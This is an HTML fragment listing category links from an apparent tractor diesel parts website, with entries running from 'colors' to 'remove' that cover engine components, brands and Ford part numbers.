	<li class="cat-item cat-item-2799"><a href="https://fordtractordiesel.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://fordtractordiesel.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fordtractordiesel.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://fordtractordiesel.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://fordtractordiesel.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://fordtractordiesel.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://fordtractordiesel.com/category/composting/" >composting</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://fordtractordiesel.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://fordtractordiesel.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://fordtractordiesel.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://fordtractordiesel.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://fordtractordiesel.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://fordtractordiesel.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fordtractordiesel.com/category/cragstan/" >cragstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://fordtractordiesel.com/category/cranking/" >cranking</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://fordtractordiesel.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://fordtractordiesel.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://fordtractordiesel.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fordtractordiesel.com/category/cx-2432/" >cx-2432</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://fordtractordiesel.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fordtractordiesel.com/category/cylinderhead/" >cylinderhead</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://fordtractordiesel.com/category/d0nn9a543j/" >d0nn9a543j</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://fordtractordiesel.com/category/d3nn8005b/" >d3nn8005b</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fordtractordiesel.com/category/d4nn6108aa/" >d4nn6108aa</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fordtractordiesel.com/category/d5nn6090k/" >d5nn6090k</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://fordtractordiesel.com/category/d5nn6090l/" >d5nn6090l</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://fordtractordiesel.com/category/d6nn14a103j/" >d6nn14a103j</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://fordtractordiesel.com/category/d6nn6108l/" >d6nn6108l</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://fordtractordiesel.com/category/d6nn6108p/" >d6nn6108p</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://fordtractordiesel.com/category/d6nn9a543f/" >d6nn9a543f</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://fordtractordiesel.com/category/d8nn9002ha/" >d8nn9002ha</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://fordtractordiesel.com/category/d8nn9430ab/" >d8nn9430ab</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://fordtractordiesel.com/category/d8nn9661aa/" >d8nn9661aa</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://fordtractordiesel.com/category/d9nn6108ha/" >d9nn6108ha</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fordtractordiesel.com/category/d9nn6303aa/" >d9nn6303aa</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://fordtractordiesel.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://fordtractordiesel.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://fordtractordiesel.com/category/daycab/" >daycab</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://fordtractordiesel.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fordtractordiesel.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://fordtractordiesel.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://fordtractordiesel.com/category/declared/" >declared</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://fordtractordiesel.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://fordtractordiesel.com/category/defa/" >defa</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://fordtractordiesel.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://fordtractordiesel.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://fordtractordiesel.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://fordtractordiesel.com/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fordtractordiesel.com/category/didnt/" >didnt</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fordtractordiesel.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://fordtractordiesel.com/category/disappointment/" >disappointment</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fordtractordiesel.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://fordtractordiesel.com/category/distribuci/" >distribuci</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://fordtractordiesel.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://fordtractordiesel.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://fordtractordiesel.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://fordtractordiesel.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://fordtractordiesel.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://fordtractordiesel.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://fordtractordiesel.com/category/e0nn6108aa/" >e0nn6108aa</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://fordtractordiesel.com/category/e0nn6108ac/" >e0nn6108ac</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://fordtractordiesel.com/category/e0nn6108ad/" >e0nn6108ad</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://fordtractordiesel.com/category/e0nn6108ae/" >e0nn6108ae</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://fordtractordiesel.com/category/e1addn9429/" >e1addn9429</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://fordtractordiesel.com/category/e1nn6090ab/" >e1nn6090ab</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://fordtractordiesel.com/category/e2046t9/" >e2046t9</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fordtractordiesel.com/category/e2nn3a540ba/" >e2nn3a540ba</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://fordtractordiesel.com/category/e2nn9002ba/" >e2nn9002ba</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://fordtractordiesel.com/category/e5nn6303da/" >e5nn6303da</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://fordtractordiesel.com/category/e6nn8a614ab/" >e6nn8a614ab</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fordtractordiesel.com/category/e6tn6250aa/" >e6tn6250aa</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://fordtractordiesel.com/category/e8nn6051ba/" >e8nn6051ba</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://fordtractordiesel.com/category/e9nn8005ab15m/" >e9nn8005ab15m</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://fordtractordiesel.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://fordtractordiesel.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://fordtractordiesel.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://fordtractordiesel.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fordtractordiesel.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://fordtractordiesel.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://fordtractordiesel.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://fordtractordiesel.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://fordtractordiesel.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://fordtractordiesel.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://fordtractordiesel.com/category/f-150/" >f-150</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fordtractordiesel.com/category/f0nn600aa/" >f0nn600aa</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fordtractordiesel.com/category/f0nn6k682ba/" >f0nn6k682ba</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://fordtractordiesel.com/category/f550/" >f550</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://fordtractordiesel.com/category/f73341811/" >f73341811</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://fordtractordiesel.com/category/f73341821/" >f73341821</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://fordtractordiesel.com/category/f73342020/" >f73342020</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://fordtractordiesel.com/category/f73342030/" >f73342030</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://fordtractordiesel.com/category/fabtech/" >fabtech</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fordtractordiesel.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://fordtractordiesel.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fordtractordiesel.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://fordtractordiesel.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://fordtractordiesel.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fordtractordiesel.com/category/fc899/" >fc899</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://fordtractordiesel.com/category/fds1271/" >fds1271</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://fordtractordiesel.com/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://fordtractordiesel.com/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://fordtractordiesel.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://fordtractordiesel.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://fordtractordiesel.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://fordtractordiesel.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://fordtractordiesel.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fordtractordiesel.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://fordtractordiesel.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fordtractordiesel.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://fordtractordiesel.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fordtractordiesel.com/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fordtractordiesel.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://fordtractordiesel.com/category/fordnew/" >fordnew</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://fordtractordiesel.com/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fordtractordiesel.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://fordtractordiesel.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://fordtractordiesel.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://fordtractordiesel.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://fordtractordiesel.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fordtractordiesel.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://fordtractordiesel.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fordtractordiesel.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://fordtractordiesel.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://fordtractordiesel.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://fordtractordiesel.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://fordtractordiesel.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://fordtractordiesel.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://fordtractordiesel.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://fordtractordiesel.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fordtractordiesel.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://fordtractordiesel.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://fordtractordiesel.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://fordtractordiesel.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://fordtractordiesel.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://fordtractordiesel.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://fordtractordiesel.com/category/granddad/" >granddad</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://fordtractordiesel.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://fordtractordiesel.com/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://fordtractordiesel.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://fordtractordiesel.com/category/hadn/" >hadn</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://fordtractordiesel.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://fordtractordiesel.com/category/harvester/" >harvester</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://fordtractordiesel.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://fordtractordiesel.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://fordtractordiesel.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fordtractordiesel.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://fordtractordiesel.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://fordtractordiesel.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://fordtractordiesel.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://fordtractordiesel.com/category/hollandford/" >hollandford</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://fordtractordiesel.com/category/howw/" >howw</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://fordtractordiesel.com/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://fordtractordiesel.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://fordtractordiesel.com/category/i-69/" >i-69</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://fordtractordiesel.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://fordtractordiesel.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://fordtractordiesel.com/category/ik256/" >ik256</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://fordtractordiesel.com/category/ik30712/" >ik30712</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://fordtractordiesel.com/category/ik410/" >ik410</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://fordtractordiesel.com/category/in-frame/" >in-frame</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fordtractordiesel.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fordtractordiesel.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://fordtractordiesel.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://fordtractordiesel.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fordtractordiesel.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://fordtractordiesel.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://fordtractordiesel.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://fordtractordiesel.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://fordtractordiesel.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://fordtractordiesel.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fordtractordiesel.com/category/j843/" >j843</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://fordtractordiesel.com/category/jnelectrical/" >jnelectrical</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://fordtractordiesel.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://fordtractordiesel.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://fordtractordiesel.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fordtractordiesel.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://fordtractordiesel.com/category/kleinn/" >kleinn</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fordtractordiesel.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fordtractordiesel.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://fordtractordiesel.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fordtractordiesel.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://fordtractordiesel.com/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://fordtractordiesel.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://fordtractordiesel.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://fordtractordiesel.com/category/lister/" >lister</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://fordtractordiesel.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fordtractordiesel.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fordtractordiesel.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://fordtractordiesel.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://fordtractordiesel.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://fordtractordiesel.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://fordtractordiesel.com/category/m127/" >m127</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://fordtractordiesel.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://fordtractordiesel.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://fordtractordiesel.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://fordtractordiesel.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://fordtractordiesel.com/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://fordtractordiesel.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://fordtractordiesel.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://fordtractordiesel.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fordtractordiesel.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://fordtractordiesel.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://fordtractordiesel.com/category/marmon/" >marmon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://fordtractordiesel.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fordtractordiesel.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://fordtractordiesel.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://fordtractordiesel.com/category/mia880461/" >mia880461</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fordtractordiesel.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://fordtractordiesel.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://fordtractordiesel.com/category/mnsf/" >mnsf</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fordtractordiesel.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://fordtractordiesel.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://fordtractordiesel.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://fordtractordiesel.com/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://fordtractordiesel.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://fordtractordiesel.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://fordtractordiesel.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fordtractordiesel.com/category/nalamp/" >nalamp</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://fordtractordiesel.com/category/nareshjangra/" >nareshjangra</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://fordtractordiesel.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://fordtractordiesel.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://fordtractordiesel.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://fordtractordiesel.com/category/newford/" >newford</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://fordtractordiesel.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://fordtractordiesel.com/category/nfms/" >nfms</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://fordtractordiesel.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://fordtractordiesel.com/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://fordtractordiesel.com/category/nuday/" >nuday</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://fordtractordiesel.com/category/oemsba310100211/" >oemsba310100211</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://fordtractordiesel.com/category/ok176/" >ok176</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://fordtractordiesel.com/category/ok194/" >ok194</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://fordtractordiesel.com/category/ok195/" >ok195</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://fordtractordiesel.com/category/ok256/" >ok256</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://fordtractordiesel.com/category/oldie/" >oldie</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://fordtractordiesel.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://fordtractordiesel.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://fordtractordiesel.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://fordtractordiesel.com/category/operators/" >operator&#039;s</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://fordtractordiesel.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://fordtractordiesel.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://fordtractordiesel.com/category/overhaulrebuild/" >overhaulrebuild</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://fordtractordiesel.com/category/paige/" >paige</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://fordtractordiesel.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://fordtractordiesel.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fordtractordiesel.com/category/part1/" >part1</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://fordtractordiesel.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://fordtractordiesel.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://fordtractordiesel.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://fordtractordiesel.com/category/pfb-114/" >pfb-114</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fordtractordiesel.com/category/pfb114/" >pfb114</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://fordtractordiesel.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://fordtractordiesel.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://fordtractordiesel.com/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fordtractordiesel.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://fordtractordiesel.com/category/powerstroke/" >powerstroke</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://fordtractordiesel.com/category/pr315/" >pr315</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fordtractordiesel.com/category/pre-cleaner/" >pre-cleaner</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://fordtractordiesel.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://fordtractordiesel.com/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://fordtractordiesel.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fordtractordiesel.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://fordtractordiesel.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://fordtractordiesel.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fordtractordiesel.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://fordtractordiesel.com/category/r-946/" >r-946</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://fordtractordiesel.com/category/r0291/" >r0291</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://fordtractordiesel.com/category/r0292/" >r0292</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://fordtractordiesel.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://fordtractordiesel.com/category/rap71454/" >rap71454</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://fordtractordiesel.com/category/rap71455/" >rap71455</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fordtractordiesel.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://fordtractordiesel.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://fordtractordiesel.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://fordtractordiesel.com/category/reassembly/" >reassembly</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://fordtractordiesel.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fordtractordiesel.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://fordtractordiesel.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://fordtractordiesel.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://fordtractordiesel.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://fordtractordiesel.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://fordtractordiesel.com/category/remove/" >remove</a>
</li>
